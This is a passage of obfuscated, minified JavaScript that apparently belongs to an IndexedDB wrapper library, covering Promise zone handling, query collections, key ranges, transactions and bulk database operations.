_0x109399=_0x36eb9c[_0x44c3('0x325')];_0x288c68[_0x44c3('0x325')]=_0x552358?{'Promise':_0x14b2be,'PromiseProp':{'value':_0x14b2be,'configurable':!0x0,'writable':!0x0},'all':_0x14b2be[_0x44c3('0x278')],'race':_0x14b2be[_0x44c3('0x279')],'allSettled':_0x14b2be[_0x44c3('0x326')],'any':_0x14b2be[_0x44c3('0x327')],'resolve':_0x14b2be['resolve'],'reject':_0x14b2be[_0x44c3('0x27a')],'nthen':_0x4326bf(_0x109399[_0x44c3('0x328')],_0x288c68),'gthen':_0x4326bf(_0x109399[_0x44c3('0x329')],_0x288c68)}:{},_0x46d963&&_0x3fed26(_0x288c68,_0x46d963),++_0x2031e4[_0x44c3('0x31c')],_0x288c68[_0x44c3('0x1a2')]=function(){--this[_0x44c3('0x24d')][_0x44c3('0x31c')]||this[_0x44c3('0x24d')][_0x44c3('0x1a2')]();};var _0x3495fb=_0x25666b(_0x288c68,_0x81570f,_0x384be4,_0x522de6);return 0x0===_0x288c68['ref']&&_0x288c68['finalize'](),_0x3495fb;}function _0x412e30(){return _0x141572['id']||(_0x141572['id']=++_0x4ef437),++_0x141572[_0x44c3('0x32a')],_0x141572[_0x44c3('0x32b')]+=_0xbb14e,_0x141572['id'];}function _0x339a39(){return!!_0x141572['awaits']&&(0x0==--_0x141572[_0x44c3('0x32a')]&&(_0x141572['id']=0x0),_0x141572[_0x44c3('0x32b')]=_0x141572[_0x44c3('0x32a')]*_0xbb14e,!0x0);}function _0x59d3d8(_0x81570f){return _0x141572[_0x44c3('0x32b')]&&_0x81570f&&_0x81570f['constructor']===_0x3afbf6?(_0x412e30(),_0x81570f[_0x44c3('0x1ab')](function(_0x81570f){return _0x339a39(),_0x81570f;},function(_0x81570f){return _0x339a39(),_0x1d12d7(_0x81570f);})):_0x81570f;}function _0x53176a(_0x81570f){++_0x59340f,_0x141572['echoes']&&0x0!=--_0x141572[_0x44c3('0x32b')]||(_0x141572[_0x44c3('0x32b')]=_0x141572['id']=0x0),_0x31161e[_0x44c3('0x2f')](_0x4ed05e),_0x1e4b4c(_0x81570f,!0x0);}function _0x19992f(){var _0x81570f=_0x31161e[_0x31161e['length']-0x1];_0x31161e['pop'](),_0x1e4b4c(_0x81570f,!0x1);}function _0x1e4b4c(_0x81570f,_0x46d963){var _0x384be4=_0x4ed05e;if((_0x46d963?!_0x141572['echoes']||_0xd175b0++&&_0x81570f===_0x4ed05e:!_0xd175b0||--_0xd175b0&&_0x81570f===_0x4ed05e)||_0x1f22d1(_0x46d963?_0x53176a[_0x44c3('0x32c')](null,_0x81570f):_0x19992f),_0x81570f!==_0x4ed05e&&(_0x4ed05e=_0x81570f,_0x384be4===_0x36eb9c&&(_0x36eb9c[_0x44c3('0x325')]=_0x598f1f()),_0x552358)){var _0x522de6=_0x36eb9c[_0x44c3('0x325')][_0x44c3('0x263')],_0x3fed26=_0x81570f['env'];_0x3abb97['then']=_0x3fed26[_0x44c3('0x328')],_0x522de6[_0x44c3('0xf')][_0x44c3('0x1ab')]=_0x3fed26['gthen'],(_0x384be4[_0x44c3('0x32d')]||_0x81570f[_0x44c3('0x32d')])&&(Object[_0x44c3('0xc')](_0x4b521d,_0x44c3('0x263'),_0x3fed26[_0x44c3('0x32e')]),_0x522de6[_0x44c3('0x278')]=_0x3fed26[_0x44c3('0x278')],_0x522de6[_0x44c3('0x279')]=_0x3fed26['race'],_0x522de6[_0x44c3('0x1ac')]=_0x3fed26['resolve'],_0x522de6['reject']=_0x3fed26[_0x44c3('0x27a')],_0x3fed26[_0x44c3('0x326')]&&(_0x522de6[_0x44c3('0x326')]=_0x3fed26[_0x44c3('0x326')]),_0x3fed26[_0x44c3('0x327')]&&(_0x522de6['any']=_0x3fed26['any']));}}function _0x598f1f(){var _0x81570f=_0x4b521d[_0x44c3('0x263')];return _0x552358?{'Promise':_0x81570f,'PromiseProp':Object['getOwnPropertyDescriptor'](_0x4b521d,_0x44c3('0x263')),'all':_0x81570f[_0x44c3('0x278')],'race':_0x81570f['race'],'allSettled':_0x81570f['allSettled'],'any':_0x81570f['any'],'resolve':_0x81570f[_0x44c3('0x1ac')],'reject':_0x81570f[_0x44c3('0x27a')],'nthen':_0x3abb97[_0x44c3('0x1ab')],'gthen':_0x81570f['prototype'][_0x44c3('0x1ab')]}:{};}function _0x25666b(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26){var _0x2031e4=_0x4ed05e;try{return _0x1e4b4c(_0x81570f,!0x0),_0x46d963(_0x384be4,_0x522de6,_0x3fed26);}finally{_0x1e4b4c(_0x2031e4,!0x1);}}function _0x1f22d1(_0x81570f){_0x42008b[_0x44c3('0xa')](_0x52e7e0,_0x81570f);}function _0x235e57(_0x81570f,_0x46d963,_0x384be4,_0x522de6){return'function'!=typeof _0x81570f?_0x81570f:function(){var _0x3fed26=_0x4ed05e;_0x384be4&&_0x412e30(),_0x1e4b4c(_0x46d963,!0x0);try{return _0x81570f[_0x44c3('0x0')](this,arguments);}finally{_0x1e4b4c(_0x3fed26,!0x1),_0x522de6&&_0x1f22d1(_0x339a39);}};}function _0x4326bf(_0x81570f,_0x46d963){return function(_0x384be4,_0x522de6){return _0x81570f[_0x44c3('0xa')](this,_0x235e57(_0x384be4,_0x46d963),_0x235e57(_0x522de6,_0x46d963));};}function _0x5ad221(_0x81570f,_0x46d963){var _0x384be4;try{_0x384be4=_0x46d963[_0x44c3('0x315')](_0x81570f);}catch(_0x57660a){}if(!0x1!==_0x384be4)try{var _0x522de6,_0x2031e4={'promise':_0x46d963,'reason':_0x81570f};if(_0x4b521d[_0x44c3('0x200')]&&document[_0x44c3('0x32f')]?(_0x522de6=document[_0x44c3('0x32f')](_0x44c3('0x330')),_0x522de6[_0x44c3('0x331')](_0x1a0038,!0x0,!0x0),_0x3fed26(_0x522de6,_0x2031e4)):_0x4b521d['CustomEvent']&&(_0x522de6=new CustomEvent(_0x1a0038,{'detail':_0x2031e4}),_0x3fed26(_0x522de6,_0x2031e4)),_0x522de6&&_0x4b521d['dispatchEvent']&&(dispatchEvent(_0x522de6),!_0x4b521d[_0x44c3('0x332')]&&_0x4b521d[_0x44c3('0x333')]))try{_0x4b521d[_0x44c3('0x333')](_0x522de6);}catch(_0x3357d7){}_0x3f20e2&&_0x522de6&&!_0x522de6[_0x44c3('0x334')]&&console['warn'](_0x44c3('0x335')+(_0x81570f['stack']||_0x81570f));}catch(_0x461cd9){}}function _0x2ccf01(_0x81570f,_0x46d963,_0x384be4,_0x522de6){if(_0x81570f['_state'][_0x44c3('0x336')]||_0x4ed05e[_0x44c3('0x337')]){var _0x3fed26=_0x81570f[_0x44c3('0x338')](_0x46d963,_0x384be4,_0x81570f['_dbSchema']);try{_0x3fed26['create']();}catch(_0x1ee63d){return _0x1d12d7(_0x1ee63d);}return _0x3fed26[_0x44c3('0x320')](_0x46d963,function(_0x81570f,_0x46d963){return _0x3cdb7e(function(){return _0x4ed05e[_0x44c3('0x339')]=_0x3fed26,_0x522de6(_0x81570f,_0x46d963,_0x3fed26);});})[_0x44c3('0x1ab')](function(_0x81570f){return _0x3fed26[_0x44c3('0x33a')][_0x44c3('0x1ab')](function(){return _0x81570f;});});}if(!_0x81570f[_0x44c3('0x257')][_0x44c3('0x33b')]){if(!_0x81570f[_0x44c3('0x33c')][_0x44c3('0x33d')])return _0x1d12d7(new _0x277d5f[(_0x44c3('0x33e'))]());_0x81570f[_0x44c3('0x33f')]()[_0x44c3('0x1fe')](_0x5e8241);}return _0x81570f[_0x44c3('0x257')]['dbReadyPromise'][_0x44c3('0x1ab')](function(){return _0x2ccf01(_0x81570f,_0x46d963,_0x384be4,_0x522de6);});}function _0x49b878(_0x81570f,_0x46d963){return _0x81570f?_0x46d963?function(){return _0x81570f[_0x44c3('0x0')](this,arguments)&&_0x46d963[_0x44c3('0x0')](this,arguments);}:_0x81570f:_0x46d963;}function _0x13d7cb(_0x81570f){return function(_0x46d963){return void 0x0===_0x41e3f2(_0x46d963,_0x81570f)&&(_0x46d963=_0x402cb1(_0x46d963),_0x23dd94(_0x46d963,_0x81570f)),_0x46d963;};}function _0xa9a3eb(_0x81570f){function _0x46d963(_0x81570f,_0x46d963,_0x2031e4){if('object'==typeof _0x81570f)return _0x384be4(_0x81570f);_0x46d963||(_0x46d963=_0x96b9aa),_0x2031e4||(_0x2031e4=_0x5e8241);var _0x288c68={'subscribers':[],'fire':_0x2031e4,'subscribe':function(_0x81570f){-0x1===_0x288c68[_0x44c3('0x340')]['indexOf'](_0x81570f)&&(_0x288c68[_0x44c3('0x340')]['push'](_0x81570f),_0x288c68[_0x44c3('0x341')]=_0x46d963(_0x288c68[_0x44c3('0x341')],_0x81570f));},'unsubscribe':function(_0x81570f){_0x288c68[_0x44c3('0x340')]=_0x288c68[_0x44c3('0x340')][_0x44c3('0x30e')](function(_0x46d963){return _0x46d963!==_0x81570f;}),_0x288c68[_0x44c3('0x341')]=_0x288c68[_0x44c3('0x340')][_0x44c3('0xdd')](_0x46d963,_0x2031e4);}};return _0x522de6[_0x81570f]=_0x3fed26[_0x81570f]=_0x288c68,_0x288c68;}function _0x384be4(_0x81570f){_0x261b01(_0x81570f)[_0x44c3('0x2fa')](function(_0x384be4){var _0x522de6=_0x81570f[_0x384be4];if(_0x5593fc(_0x522de6))_0x46d963(_0x384be4,_0x81570f[_0x384be4][0x0],_0x81570f[_0x384be4][0x1]);else{if(_0x44c3('0x342')!==_0x522de6)throw new _0x277d5f[(_0x44c3('0x343'))]('Invalid\x20event\x20config');var _0x3fed26=_0x46d963(_0x384be4,_0xf9482b,function(){for(var _0x81570f=arguments[_0x44c3('0x15')],_0x46d963=new Array(_0x81570f);_0x81570f--;)_0x46d963[_0x81570f]=arguments[_0x81570f];_0x3fed26['subscribers'][_0x44c3('0x2fa')](function(_0x81570f){_0x559a56(function(){_0x81570f['apply'](null,_0x46d963);});});});}});}var _0x522de6={},_0x3fed26=function(_0x46d963,_0x384be4){if(_0x384be4){for(var _0x3fed26=arguments[_0x44c3('0x15')],_0x2031e4=new Array(_0x3fed26-0x1);--_0x3fed26;)_0x2031e4[_0x3fed26-0x1]=arguments[_0x3fed26];return _0x522de6[_0x46d963][_0x44c3('0x344')][_0x44c3('0x0')](null,_0x2031e4),_0x81570f;}if('string'==typeof _0x46d963)return _0x522de6[_0x46d963];};_0x3fed26[_0x44c3('0x345')]=_0x46d963;for(var _0x2031e4=0x1,_0x288c68=arguments[_0x44c3('0x15')];_0x2031e4<_0x288c68;++_0x2031e4)_0x46d963(arguments[_0x2031e4]);return _0x3fed26;}function _0x18269a(_0x81570f,_0x46d963){return _0x3495fb(_0x46d963)[_0x44c3('0x346')]({'prototype':_0x81570f}),_0x46d963;}function _0x20c591(_0x81570f){return _0x18269a(_0x1cec01[_0x44c3('0xf')],function(_0x46d963,_0x384be4,_0x522de6){this['db']=_0x81570f,this[_0x44c3('0x347')]=_0x522de6,this[_0x44c3('0x160')]=_0x46d963,this[_0x44c3('0x348')]=_0x384be4,this[_0x44c3('0x349')]=_0x81570f[_0x44c3('0x34a')][_0x46d963]?_0x81570f[_0x44c3('0x34a')][_0x46d963][_0x44c3('0x349')]:_0xa9a3eb(null,{'creating':[_0x116202,_0x5e8241],'reading':[_0x4a3bac,_0xf9482b],'updating':[_0x1782eb,_0x5e8241],'deleting':[_0x595e1a,_0x5e8241]});});}function _0x158c79(_0x81570f,_0x46d963){return!(_0x81570f[_0x44c3('0x30e')]||_0x81570f[_0x44c3('0x34b')]||_0x81570f['or'])&&(_0x46d963?_0x81570f[_0x44c3('0x34c')]:!_0x81570f[_0x44c3('0x34d')]);}function _0x58ace3(_0x81570f,_0x46d963){_0x81570f[_0x44c3('0x30e')]=_0x49b878(_0x81570f[_0x44c3('0x30e')],_0x46d963);}function _0x1fcde1(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=_0x81570f[_0x44c3('0x34d')];_0x81570f[_0x44c3('0x34d')]=_0x522de6?function(){return _0x49b878(_0x522de6(),_0x46d963());}:_0x46d963,_0x81570f[_0x44c3('0x34c')]=_0x384be4&&!_0x522de6;}function _0x44c8a3(_0x81570f,_0x46d963){_0x81570f[_0x44c3('0x34e')]=_0x49b878(_0x81570f[_0x44c3('0x34e')],_0x46d963);}function _0x3341c9(_0x81570f,_0x46d963){if(_0x81570f[_0x44c3('0x34f')])return _0x46d963['primaryKey'];var _0x384be4=_0x46d963[_0x44c3('0x350')](_0x81570f[_0x44c3('0x351')]);if(!_0x384be4)throw new _0x277d5f[(_0x44c3('0x352'))](_0x44c3('0x353')+_0x81570f[_0x44c3('0x351')]+'\x20on\x20object\x20store\x20'+_0x46d963['name']+_0x44c3('0x354'));return _0x384be4;}function _0xdf6de1(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=_0x3341c9(_0x81570f,_0x46d963[_0x44c3('0x348')]);return _0x46d963[_0x44c3('0x355')]({'trans':_0x384be4,'values':!_0x81570f['keysOnly'],'reverse':_0x44c3('0x356')===_0x81570f[_0x44c3('0x357')],'unique':!!_0x81570f[_0x44c3('0x358')],'query':{'index':_0x522de6,'range':_0x81570f['range']}});}function _0x12401b(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x81570f[_0x44c3('0x34d')]?_0x49b878(_0x81570f[_0x44c3('0x30e')],_0x81570f[_0x44c3('0x34d')]()):_0x81570f[_0x44c3('0x30e')];if(_0x81570f['or']){var _0x288c68={},_0x109399=function(_0x81570f,_0x384be4,_0x522de6){if(!_0x3fed26||_0x3fed26(_0x384be4,_0x522de6,function(_0x81570f){return _0x384be4['stop'](_0x81570f);},function(_0x81570f){return _0x384be4[_0x44c3('0x359')](_0x81570f);})){var _0x109399=_0x384be4[_0x44c3('0x35a')],_0x3495fb=''+_0x109399;_0x44c3('0x35b')===_0x3495fb&&(_0x3495fb=''+new Uint8Array(_0x109399)),_0x2031e4(_0x288c68,_0x3495fb)||(_0x288c68[_0x3495fb]=!0x0,_0x46d963(_0x81570f,_0x384be4,_0x522de6));}};return Promise[_0x44c3('0x278')]([_0x81570f['or'][_0x44c3('0x35c')](_0x109399,_0x384be4),_0x59818f(_0xdf6de1(_0x81570f,_0x522de6,_0x384be4),_0x81570f[_0x44c3('0x34b')],_0x109399,!_0x81570f[_0x44c3('0x35d')]&&_0x81570f['valueMapper'])]);}return _0x59818f(_0xdf6de1(_0x81570f,_0x522de6,_0x384be4),_0x49b878(_0x81570f[_0x44c3('0x34b')],_0x3fed26),_0x46d963,!_0x81570f[_0x44c3('0x35d')]&&_0x81570f[_0x44c3('0x35e')]);}function _0x59818f(_0x81570f,_0x46d963,_0x384be4,_0x522de6){var _0x3fed26=_0x522de6?function(_0x81570f,_0x46d963,_0x3fed26){return _0x384be4(_0x522de6(_0x81570f),_0x46d963,_0x3fed26);}:_0x384be4,_0x2031e4=_0x383d55(_0x3fed26);return _0x81570f[_0x44c3('0x1ab')](function(_0x81570f){if(_0x81570f)return _0x81570f['start'](function(){var _0x384be4=function(){return _0x81570f[_0x44c3('0x35f')]();};_0x46d963&&!_0x46d963(_0x81570f,function(_0x81570f){return _0x384be4=_0x81570f;},function(_0x46d963){_0x81570f[_0x44c3('0x360')](_0x46d963),_0x384be4=_0x5e8241;},function(_0x46d963){_0x81570f[_0x44c3('0x359')](_0x46d963),_0x384be4=_0x5e8241;})||_0x2031e4(_0x81570f[_0x44c3('0x2e6')],_0x81570f,function(_0x81570f){return _0x384be4=_0x81570f;}),_0x384be4();});});}function _0x30033b(_0x81570f){return _0x18269a(_0x3c63f4[_0x44c3('0xf')],function(_0x46d963,_0x384be4){this['db']=_0x81570f;var _0x522de6=_0x334bbe,_0x3fed26=null;if(_0x384be4)try{_0x522de6=_0x384be4();}catch(_0x10a2d8){_0x3fed26=_0x10a2d8;}var _0x2031e4=_0x46d963[_0x44c3('0x361')],_0x288c68=_0x2031e4['table'],_0x109399=_0x288c68[_0x44c3('0x349')][_0x44c3('0x362')][_0x44c3('0x341')];this[_0x44c3('0x361')]={'table':_0x288c68,'index':_0x2031e4['index'],'isPrimKey':!_0x2031e4[_0x44c3('0x351')]||_0x288c68['schema'][_0x44c3('0x363')][_0x44c3('0x364')]&&_0x2031e4[_0x44c3('0x351')]===_0x288c68['schema'][_0x44c3('0x363')][_0x44c3('0x160')],'range':_0x522de6,'keysOnly':!0x1,'dir':_0x44c3('0x41'),'unique':'','algorithm':null,'filter':null,'replayFilter':null,'justLimit':!0x0,'isMatch':null,'offset':0x0,'limit':0x1/0x0,'error':_0x3fed26,'or':_0x2031e4['or'],'valueMapper':_0x109399!==_0xf9482b?_0x109399:null};});}function _0x3a5819(_0x81570f,_0x46d963){return _0x81570f<_0x46d963?-0x1:_0x81570f===_0x46d963?0x0:0x1;}function _0x5b1481(_0x81570f,_0x46d963){return _0x81570f>_0x46d963?-0x1:_0x81570f===_0x46d963?0x0:0x1;}function _0x3617d3(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=_0x81570f instanceof _0x490a91?new _0x81570f[(_0x44c3('0x365'))](_0x81570f):_0x81570f;return _0x522de6[_0x44c3('0x361')][_0x44c3('0x8')]=_0x384be4?new _0x384be4(_0x46d963):new TypeError(_0x46d963),_0x522de6;}function _0x1974db(_0x81570f){return new _0x81570f[(_0x44c3('0x365'))](_0x81570f,function(){return _0x517e9a('');})['limit'](0x0);}function _0x4903dc(_0x81570f){return _0x44c3('0x41')===_0x81570f?function(_0x81570f){return _0x81570f[_0x44c3('0x366')]();}:function(_0x81570f){return _0x81570f[_0x44c3('0x48')]();};}function _0x1d3dee(_0x81570f){return _0x44c3('0x41')===_0x81570f?function(_0x81570f){return _0x81570f['toLowerCase']();}:function(_0x81570f){return _0x81570f[_0x44c3('0x366')]();};}function _0x558fc2(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26,_0x2031e4){for(var _0x288c68=Math[_0x44c3('0xae')](_0x81570f[_0x44c3('0x15')],_0x522de6[_0x44c3('0x15')]),_0x109399=-0x1,_0x3495fb=0x0;_0x3495fb<_0x288c68;++_0x3495fb){var _0x2d05d7=_0x46d963[_0x3495fb];if(_0x2d05d7!==_0x522de6[_0x3495fb])return _0x3fed26(_0x81570f[_0x3495fb],_0x384be4[_0x3495fb])<0x0?_0x81570f['substr'](0x0,_0x3495fb)+_0x384be4[_0x3495fb]+_0x384be4[_0x44c3('0x93')](_0x3495fb+0x1):_0x3fed26(_0x81570f[_0x3495fb],_0x522de6[_0x3495fb])<0x0?_0x81570f[_0x44c3('0x93')](0x0,_0x3495fb)+_0x522de6[_0x3495fb]+_0x384be4[_0x44c3('0x93')](_0x3495fb+0x1):_0x109399>=0x0?_0x81570f[_0x44c3('0x93')](0x0,_0x109399)+_0x46d963[_0x109399]+_0x384be4[_0x44c3('0x93')](_0x109399+0x1):null;_0x3fed26(_0x81570f[_0x3495fb],_0x2d05d7)<0x0&&(_0x109399=_0x3495fb);}return _0x288c68<_0x522de6[_0x44c3('0x15')]&&_0x44c3('0x41')===_0x2031e4?_0x81570f+_0x384be4[_0x44c3('0x93')](_0x81570f[_0x44c3('0x15')]):_0x288c68<_0x81570f[_0x44c3('0x15')]&&_0x44c3('0x356')===_0x2031e4?_0x81570f[_0x44c3('0x93')](0x0,_0x384be4['length']):_0x109399<0x0?null:_0x81570f[_0x44c3('0x93')](0x0,_0x109399)+_0x522de6[_0x109399]+_0x384be4['substr'](_0x109399+0x1);}function _0x2cdbdc(_0x81570f,_0x46d963,_0x384be4,_0x522de6){function _0x3fed26(_0x81570f){_0x2031e4=_0x4903dc(_0x81570f),_0x288c68=_0x1d3dee(_0x81570f),_0x109399=_0x44c3('0x41')===_0x81570f?_0x3a5819:_0x5b1481;var _0x46d963=_0x384be4['map'](function(_0x81570f){return{'lower':_0x288c68(_0x81570f),'upper':_0x2031e4(_0x81570f)};})[_0x44c3('0x168')](function(_0x81570f,_0x46d963){return _0x109399(_0x81570f[_0x44c3('0x367')],_0x46d963[_0x44c3('0x367')]);});_0x3495fb=_0x46d963[_0x44c3('0x309')](function(_0x81570f){return _0x81570f[_0x44c3('0x368')];}),_0x2d05d7=_0x46d963[_0x44c3('0x309')](function(_0x81570f){return _0x81570f[_0x44c3('0x367')];}),_0x1a1066=_0x81570f,_0x4852a7=_0x44c3('0x41')===_0x81570f?'':_0x522de6;}var _0x2031e4,_0x288c68,_0x109399,_0x3495fb,_0x2d05d7,_0x1a1066,_0x4852a7,_0x5cb89d=_0x384be4[_0x44c3('0x15')];if(!_0x384be4['every'](function(_0x81570f){return _0x44c3('0x59')==typeof _0x81570f;}))return _0x3617d3(_0x81570f,_0x101bc8);_0x3fed26(_0x44c3('0x41'));var _0x559a56=new _0x81570f[(_0x44c3('0x365'))](_0x81570f,function(){return _0x1e2732(_0x3495fb[0x0],_0x2d05d7[_0x5cb89d-0x1]+_0x522de6);});_0x559a56['_ondirectionchange']=function(_0x81570f){_0x3fed26(_0x81570f);};var _0x4f3462=0x0;return _0x559a56['_addAlgorithm'](function(_0x81570f,_0x384be4,_0x522de6){var _0x3fed26=_0x81570f[_0x44c3('0x181')];if(_0x44c3('0x59')!=typeof _0x3fed26)return!0x1;var _0x2031e4=_0x288c68(_0x3fed26);if(_0x46d963(_0x2031e4,_0x2d05d7,_0x4f3462))return!0x0;for(var _0x559a56=null,_0x585338=_0x4f3462;_0x585338<_0x5cb89d;++_0x585338){var _0x41e3f2=_0x558fc2(_0x3fed26,_0x2031e4,_0x3495fb[_0x585338],_0x2d05d7[_0x585338],_0x109399,_0x1a1066);null===_0x41e3f2&&null===_0x559a56?_0x4f3462=_0x585338+0x1:(null===_0x559a56||_0x109399(_0x559a56,_0x41e3f2)>0x0)&&(_0x559a56=_0x41e3f2);}return _0x384be4(null!==_0x559a56?function(){_0x81570f[_0x44c3('0x35f')](_0x559a56+_0x4852a7);}:_0x522de6),!0x1;}),_0x559a56;}function _0x1e2732(_0x81570f,_0x46d963,_0x384be4,_0x522de6){return{'type':0x2,'lower':_0x81570f,'upper':_0x46d963,'lowerOpen':_0x384be4,'upperOpen':_0x522de6};}function _0x517e9a(_0x81570f){return{'type':0x1,'lower':_0x81570f,'upper':_0x81570f};}function _0x260926(_0x81570f){return _0x18269a(_0x490a91[_0x44c3('0xf')],function(_0x46d963,_0x384be4,_0x522de6){this['db']=_0x81570f,this[_0x44c3('0x361')]={'table':_0x46d963,'index':_0x44c3('0x369')===_0x384be4?null:_0x384be4,'or':_0x522de6};var _0x3fed26=_0x81570f[_0x44c3('0x36a')][_0x44c3('0x303')];if(!_0x3fed26)throw new _0x277d5f[(_0x44c3('0x36b'))]('indexedDB\x20API\x20missing');this[_0x44c3('0x36c')]=this['_ascending']=_0x3fed26['cmp']['bind'](_0x3fed26),this[_0x44c3('0x36d')]=function(_0x81570f,_0x46d963){return _0x3fed26[_0x44c3('0x36e')](_0x46d963,_0x81570f);},this[_0x44c3('0x36f')]=function(_0x81570f,_0x46d963){return _0x3fed26[_0x44c3('0x36e')](_0x81570f,_0x46d963)>0x0?_0x81570f:_0x46d963;},this[_0x44c3('0x370')]=function(_0x81570f,_0x46d963){return _0x3fed26[_0x44c3('0x36e')](_0x81570f,_0x46d963)<0x0?_0x81570f:_0x46d963;},this['_IDBKeyRange']=_0x81570f[_0x44c3('0x36a')][_0x44c3('0x371')];});}function _0x387c33(_0x81570f){return 0x1===_0x81570f['length']?_0x81570f[0x0]:_0x81570f;}function _0x4e5746(_0x81570f){try{return _0x81570f[_0x44c3('0x372')]([[]]),[[]];}catch(_0x1d3fda){return _0xb0216a;}}function _0x24ef19(_0x81570f){return _0x383d55(function(_0x46d963){return _0x569254(_0x46d963),_0x81570f(_0x46d963[_0x44c3('0x373')][_0x44c3('0x8')]),!0x1;});}function _0x569254(_0x81570f){_0x81570f[_0x44c3('0x374')]&&_0x81570f['stopPropagation'](),_0x81570f[_0x44c3('0x375')]&&_0x81570f[_0x44c3('0x375')]();}function _0x30a323(_0x81570f){return _0x18269a(_0x3ac98c[_0x44c3('0xf')],function(_0x46d963,_0x384be4,_0x522de6,_0x3fed26){var _0x2031e4=this;this['db']=_0x81570f,this['mode']=_0x46d963,this[_0x44c3('0x376')]=_0x384be4,this[_0x44c3('0x348')]=_0x522de6,this['idbtrans']=null,this['on']=_0xa9a3eb(this,_0x44c3('0x244'),'error','abort'),this['parent']=_0x3fed26||null,this[_0x44c3('0x377')]=!0x0,this[_0x44c3('0x378')]=0x0,this[_0x44c3('0x379')]=[],this[_0x44c3('0x37a')]=null,this['_reject']=null,this['_waitingFor']=null,this[_0x44c3('0x37b')]=null,this['_spinCount']=0x0,this[_0x44c3('0x33a')]=new _0x14b2be(function(_0x81570f,_0x46d963){_0x2031e4[_0x44c3('0x37a')]=_0x81570f,_0x2031e4[_0x44c3('0x37c')]=_0x46d963;}),this[_0x44c3('0x33a')][_0x44c3('0x1ab')](function(){_0x2031e4[_0x44c3('0x377')]=!0x1,_0x2031e4['on'][_0x44c3('0x244')][_0x44c3('0x341')]();},function(_0x81570f){var _0x46d963=_0x2031e4[_0x44c3('0x377')];return _0x2031e4['active']=!0x1,_0x2031e4['on']['error'][_0x44c3('0x341')](_0x81570f),_0x2031e4[_0x44c3('0x24d')]?_0x2031e4['parent'][_0x44c3('0x37c')](_0x81570f):_0x46d963&&_0x2031e4[_0x44c3('0x37d')]&&_0x2031e4['idbtrans'][_0x44c3('0x37e')](),_0x1d12d7(_0x81570f);});});}function _0x517616(_0x81570f,_0x46d963,_0x384be4,_0x522de6,_0x3fed26,_0x2031e4,_0x288c68){return{'name':_0x81570f,'keyPath':_0x46d963,'unique':_0x384be4,'multi':_0x522de6,'auto':_0x3fed26,'compound':_0x2031e4,'src':(_0x384be4&&!_0x288c68?'&':'')+(_0x522de6?'*':'')+(_0x3fed26?'++':'')+_0x575a21(_0x46d963)};}function _0x575a21(_0x81570f){return'string'==typeof _0x81570f?_0x81570f:_0x81570f?'['+[][_0x44c3('0x147')][_0x44c3('0xa')](_0x81570f,'+')+']':'';}function _0x283846(_0x81570f,_0x46d963,_0x384be4){return{'name':_0x81570f,'primKey':_0x46d963,'indexes':_0x384be4,'mappedClass':null,'idxByName':_0x4f3462(_0x384be4,function(_0x81570f){return[_0x81570f['name'],_0x81570f];})};}function _0x3f793c(_0x81570f){return null==_0x81570f?function(){}:'string'==typeof _0x81570f?_0x448800(_0x81570f):function(_0x46d963){return _0x41e3f2(_0x46d963,_0x81570f);};}function _0x448800(_0x81570f){return 0x1===_0x81570f[_0x44c3('0x15b')]('.')[_0x44c3('0x15')]?function(_0x46d963){return _0x46d963[_0x81570f];}:function(_0x46d963){return _0x41e3f2(_0x46d963,_0x81570f);};}function _0x438747(_0x81570f,_0x46d963){return _0x44c3('0x37f')===_0x46d963[_0x44c3('0x213')]?_0x46d963[_0x44c3('0x116')]:_0x46d963[_0x44c3('0x116')]||_0x46d963[_0x44c3('0x380')][_0x44c3('0x309')](_0x81570f[_0x44c3('0x381')]);}function _0x48e858(_0x81570f,_0x46d963,_0x384be4){return _0x44c3('0xbc')===_0x46d963['type']?Promise[_0x44c3('0x1ac')](new Array(_0x46d963[_0x44c3('0x380')][_0x44c3('0x15')])):_0x81570f['getMany']({'trans':_0x46d963[_0x44c3('0x339')],'keys':_0x384be4});}function _0x28c40a(_0x81570f){return[][_0x44c3('0x12c')][_0x44c3('0xa')](_0x81570f);}function _0x54fa4a(_0x81570f){return null==_0x81570f?_0x44c3('0x369'):_0x44c3('0x59')==typeof _0x81570f?_0x81570f:'['+_0x81570f[_0x44c3('0x147')]('+')+']';}function _0x1fd667(_0x81570f,_0x46d963,_0x384be4,_0x3fed26){function _0x2031e4(_0x81570f){if(0x3===_0x81570f['type'])return null;if(0x4===_0x81570f[_0x44c3('0x213')])throw new Error(_0x44c3('0x382'));var _0x46d963=_0x81570f[_0x44c3('0x367')],_0x522de6=_0x81570f[_0x44c3('0x368')],_0x3fed26=_0x81570f[_0x44c3('0x383')],_0x2031e4=_0x81570f[_0x44c3('0x384')];return void 0x0===_0x46d963?void 0x0===_0x522de6?null:_0x384be4[_0x44c3('0x385')](_0x522de6,!!_0x2031e4):void 0x0===_0x522de6?_0x384be4['lowerBound'](_0x46d963,!!_0x3fed26):_0x384be4[_0x44c3('0x386')](_0x46d963,_0x522de6,!!_0x3fed26,!!_0x2031e4);}function _0x288c68(_0x81570f){function _0x46d963(_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x339')],_0x288c68=_0x46d963[_0x44c3('0x213')],_0x109399=_0x46d963['keys'],_0x3495fb=_0x46d963['values'],_0x2d05d7=_0x46d963[_0x44c3('0x387')],_0x1a1066=_0x46d963['wantResults'];return new Promise(function(_0x46d963,_0x4852a7){_0x46d963=_0x383d55(_0x46d963);var _0x5cb89d=_0x384be4['objectStore'](_0x3fed26),_0x559a56=null==_0x5cb89d[_0x44c3('0x364')],_0x4f3462=_0x44c3('0x301')===_0x288c68||_0x44c3('0xbc')===_0x288c68;if(!_0x4f3462&&_0x44c3('0x37f')!==_0x288c68&&_0x44c3('0x388')!==_0x288c68)throw new Error(_0x44c3('0x389')+_0x288c68);var _0x585338=(_0x109399||_0x3495fb||{'length':0x1})[_0x44c3('0x15')];if(_0x109399&&_0x3495fb&&_0x109399['length']!==_0x3495fb[_0x44c3('0x15')])throw new Error(_0x44c3('0x38a'));if(0x0===_0x585338)return _0x46d963({'numFailures':0x0,'failures':{},'results':[],'lastResult':void 0x0});var 